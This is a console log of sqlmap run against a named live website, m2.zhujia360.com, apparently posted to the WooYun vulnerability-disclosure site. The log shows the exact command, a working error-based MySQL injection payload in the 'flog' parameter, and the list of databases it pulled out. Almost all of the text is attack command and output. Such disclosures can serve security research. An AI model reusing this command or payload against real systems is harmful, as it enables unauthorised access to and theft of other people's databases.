 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://m2.zhujia360.com/freemap/creat
emean?flog=1&lpId=32816"  -p flog --no-cast --technique E --dbs
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:30:05
[22:30:05] [INFO] resuming back-end DBMS 'mysql'
[22:30:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: flog (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: flog=(SELECT 1098 FROM(SELECT COUNT(*),CONCAT(0x716a767671,(SELECT
(ELT(1098=1098,1))),0x71786b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHAR
ACTER_SETS GROUP BY x)a)&lpId=32816
---
[22:30:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9
back-end DBMS: MySQL 5.0
[22:30:06] [INFO] fetching database names
[22:30:06] [INFO] the SQL query used returns 3 entries
[22:30:06] [INFO] resumed: information_schema
[22:30:06] [INFO] resumed: newhouse
[22:30:06] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] newhouse
[*] test
[22:30:06] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\m2.zhujia360.com'
www.wooyun.org